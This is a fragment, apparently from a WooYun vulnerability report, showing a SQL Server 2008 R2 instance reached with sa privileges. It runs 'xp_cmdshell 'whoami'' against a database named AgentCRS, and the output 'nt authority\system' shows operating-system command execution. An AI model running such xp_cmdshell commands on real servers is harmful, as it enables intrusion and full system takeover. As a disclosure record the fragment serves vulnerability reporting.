 MSSQL Version : Microsoft SQL Server 2008 R2 (RTM) - 10.50.1600.1 (X64) Apr 2 2010 15:48:46 Copyright (c) Micros
SrvRoleMember : sa
Please select a database : AgentCRS SQLExec : XP_cmdshell exec
Run SQL
Exec master.dbo.xp_cmdshell 'whoami'
Query
output
nt authority\system
www.wooyun.org